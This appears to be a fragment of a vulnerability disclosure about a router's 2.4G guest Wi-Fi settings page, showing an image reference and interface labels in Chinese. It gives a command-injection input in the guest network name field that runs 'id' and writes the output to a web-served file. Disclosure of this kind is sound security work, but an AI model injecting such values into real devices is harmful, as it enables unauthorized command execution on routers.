 Attacker could trigger this vulnerability in this way:
2.4G无线访客网络
无线功能
访客网络名称 a'&&id>'/www/a.txt 手机优先
访客网络密码 请设置密码(选填)